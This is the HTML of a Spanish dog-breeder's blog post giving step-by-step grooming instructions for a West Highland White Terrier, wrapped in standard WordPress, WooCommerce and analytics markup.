:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.westy.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.westy.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.westy.es\/wp-admin\/admin-ajax.php","security":"3d810b0b7b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.westy.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.westy.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.westy.es\/wp-admin\/admin-ajax.php","ajaxNonce":"d2670d4ab4","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.westy.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.westy.es/wp-json/wp/v2/posts/231" /><link rel="canonical" href="https://www.westy.es/general/peluqueando-03-como-comenzar/" />
<link rel='shortlink' href='https://www.westy.es/?p=231' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.westy.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westy.es%2Fgeneral%2Fpeluqueando-03-como-comenzar%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.westy.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westy.es%2Fgeneral%2Fpeluqueando-03-como-comenzar%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/general/peluqueando-03-como-comenzar/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://www.westy.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.westy.es"><link rel="alternate" href="https://www.westy.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular post-template-default single single-post postid-231 single-format-standard custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-www-westy-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://www.westy.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://www.westy.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://www.westy.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://www.westy.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://www.westy.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://www.westy.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://www.westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.westy.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://www.westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.westy.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.westy.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.westy.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://www.westy.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.westy.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.westy.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.westy.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://www.westy.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://www.westy.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://www.westy.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://www.westy.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://www.westy.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://www.westy.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://www.westy.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://www.westy.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://www.westy.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.westy.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://www.westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://www.westy.es/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Peluqueando &#8211; 03. Cómo comenzar</span>							</div>
																			<h1 class="page_title">Peluqueando &#8211; 03. Cómo comenzar</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-231 post type-post status-publish format-standard hentry category-general" itemscope itemtype="http://schema.org/Article">			<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://www.westy.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westy.es/general/peluqueando-03-como-comenzar/" class="post_info_date date updated" itemprop="datePublished" content="2013-01-01" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2013</a></span>
										<span class="post_info_item post_info_counters">	<span class="post_counters_item post_counters_views icon-eye" title="Views - 495" href="https://www.westy.es/general/peluqueando-03-como-comenzar/">495</span>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><p>Se deben mantener siempre las mismas pautas, de tal manera que así en cada arreglo se garantizará la higiene completa del <strong>westy</strong>. </p>



<p>Para ello:</p>



<ul class="wp-block-list"><li>Almohadillas de las manos (patas delanteras) y de las patas posteriores. Se debe retirar el pelo existente en las almohadillas, dejando despejadas estas. El pelo existente entre los dedos internos debe retirarse (cortando o arrancando).</li><li>Corte de uñas, revisando especialmente los espolones delanteros, y garantizando que no hay incisión de las uñas en la carne. Debe limpiarse muy bien el nacimiento de la uña para evitar la acumulación de bacterias, hongos y/o levaduras.</li></ul>



<figure class="wp-block-image size-full"><a href="https://www.westy.es/wp-content/uploads/2021/11/unna.jpg" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img decoding="async" width="145" height="118" src="https://www.westy.es/wp-content/uploads/2021/11/unna.jpg" alt="Uña" class="wp-image-401"/></a><figcaption>Uña de perro</figcaption></figure>



<figure class="wp-block-image size-full"><a href="https://www.westy.es/wp-content/uploads/2022/01/corte_una.png" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img fetchpriority="high" decoding="async" width="602" height="396" src="https://www.westy.es/wp-content/uploads/2022/01/corte_una.png" alt="" class="wp-image-467" srcset="https://www.westy.es/wp-content/uploads/2022/01/corte_una.png 602w, https://www.westy.es/wp-content/uploads/2022/01/corte_una-600x395.png 600w, https://www.westy.es/wp-content/uploads/2022/01/corte_una-300x197.png 300w, https://www.westy.es/wp-content/uploads/2022/01/corte_una-400x263.png 400w, https://www.westy.es/wp-content/uploads/2022/01/corte_una-250x164.png 250w" sizes="(max-width: 602px) 100vw, 602px" /></a><figcaption>Corte de la uña</figcaption></figure>



<ul class="wp-block-list"><li>Retirada del pelo de los oídos, poniendo especial atención en estos ya que es un foco de bacterias, hongos y levaduras. Una vez retirado el pelo del oído, procediendo a aplicar los limpiadores óticos necesarios para garantizar una correcta higiene ótica.</li><li>Limpieza correcta de los ojos, prestando especial atención en el lagrimal y retirando los pelos que puedan estar en esta zona para evitar acumulación de legañas.</li><li>Limpieza correcta de los dientes, utilizando para ello los raspadores necesarios (gancho y palas) en caso de haber sarro.</li><li>Vaciado de las glándulas perianales.</li><li>Para la cabeza se deben tener en cuenta estas pautas:<ul><li>Se saca la punta de las orejas, sobre las que girará el montaje de la cabeza.</li></ul><ul><li>Se creará el semicírculo que va desde la punta de la oreja hasta la unión de la mandíbula al cráneo</li></ul><ul><li>Se creará el semicírculo que va desde la unión de la mandíbula al cráneo, hasta el colmillo superior de la boca.</li></ul><ul><li>Se creará el círculo del hocico, tomando como centro de la circunferencia la parte que une el labio con la parte inferior de la trufa.</li></ul><ul><li>Se creará el semicírculo que va desde la parte exterior del ojo derecho hasta la parte exterior del ojo izquierdo (lo que se denomina “la visera”), dando la forma de un perfecto semicírculo y tomando como referencia las puntas de las orejas, no pudiendo sobresalir el pelo de estos semicírculos de dicha referencia.</li></ul><ul><li>Se creará el semicírculo que está entre las orejas y la visera, dando la forma de un perfecto semicírculo y tomando como referencia las puntas de las orejas, no pudiendo sobresalir el pelo de estos semicírculos de dicha referencia</li></ul><ul><li>Por último, se debe montar  el semicírculo que va desde la punta interna de la oreja derecha hasta la punta izquierda de la oreja izquierda. Debe darse la forma de un perfecto semicírculo y tomando como referencia las puntas de las orejas, no pudiendo sobresalir el pelo de estos semicírculos de dicha referencia</li></ul></li><li>Una vez terminada la cabeza, haremos el rectángulo del pecho, que comprende desde la garganta hasta el esternón y tomando como esquinas la parte que toca con los hombros.</li><li>Una vez terminado el pecho, se procederá a realizar los dos triángulos de las escápulas, uniendo los lados de los del pecho a los de las escápulas, formando un trapecio. Estas zonas van muy despejadas de pelo, con el pelo muy corto, pero no debe verse la piel.</li><li>Se continuará despejando el pelo de las costillas, sin llegar al muslo, y se despejará de pelo la grupa y el lomo sin tocar la crin y dejando sin tocar, dos dedos desde el nacimiento del rabo hacia la crin. La longitud del pelo de estas zonas no debe sobresalir de los dedos de la mano pasando en plano sobre la piel.</li><li>Se despejará de pelo las patas delanteras y traseras, montando las famosas ”columnas”, y haciendo que el pelo de las patas no sobresalga por los costados exteriores. Se puede hacer “trasquilones” por las partes interiores de las patas. Se despejará de pelo la axila y el mechón de pelo no puede verse puesto el <strong>westy </strong>de costado. El mechón delantero nos debe orientar para ver la anchura real del <strong>westie </strong>y además nos debe permitir ver las “columnas”. En este punto se debe incluir el despejar la zona de los muslos correspondientes a las patas traseras.</li><li>Se debe hacer un “<strong>blending</strong>” en las zonas que van desde el faldón, prestando especial atención e la crin al cuello, la zona de las manos con el faldón y con el muslo al faldón.</li><li>Se debe hacer un arrancado de los pelos del faldón, procurando no dejar desnudo, haciendo sólo el arrancado en aquellos pelos que muestren densidad y que se vea que requieren una correcta renovación.</li><li>Se debe dar forma redondeada a las manos y a los pies, dando apariencia de ser redondos.</li><li>Se debe dejar limpia la tripa de pelo, para mantener una correcta higiene y que los pises no queden acumulados en esta zona.</li><li>Se procede a marcar la zona perianal, despejando de pelo en función de la pigmentación del <strong>westie</strong>.</li><li>Se creará la forma de zanahoria en el rabo, prestando especial atención en la glándula supracaudal (es la glándula que está a pocos centímetros del nacimiento del rabo por su parte externa) para no retirar mucho pelo y dejar desnuda esta zona. Es importante recordar que la forma deberemos darla teniendo en cuenta el nacimiento, la inserción y el porte del rabo.</li><li>Por ultimo se separará la cabeza del cuerpo despejando el pelo que separa estas zonas, se arregla la crin, renovando los pelos que lo necesiten, realizando el deslanado y el <strong>blending </strong>de la crin con el cuello. Se da el retoque final en los puntos de la cabeza que pudieran haber quedado sin la forma necesaria, se da un repaso general al <strong>westy </strong>y se retocan las zonas que lo requieran.</li></ul>				<div class="post_info post_info_bottom">
																<span class="post_info_item post_info_category">Category:  <a class="category_link" href="https://www.westy.es/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></span>
					
				</div>

			
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://www.westy.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://www.westy.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						07/08/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://www.westy.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://www.westy.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						24/05/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-231 post type-post status-publish format-standard hentry category-general" itemscope itemtype="http://schema.org/Article"> -->	<section class="comments_wrap no_comments">
			<div class="comments_form_wrap">
			<h2 class="section_title comments_form_title">Leave a Comment</h2>
			<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="follow noopener noreferrer" id="cancel-comment-reply-link" href="/general/peluqueando-03-como-comenzar/#respond" style="display:none;" data-wpel-link="internal" target="_self">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.westy.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.westy.es%2Fgeneral%2Fpeluqueando-03-como-comenzar%2F" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_self" rel="noopener follow noreferrer sponsored" data-wpel-link="external"> Aprende cómo se procesan los datos de tus comentarios.</a></p>			</div>
		</div><!-- /.comments_form_wrap -->
		</section><!-- /.comments_wrap -->

		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://www.westy.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
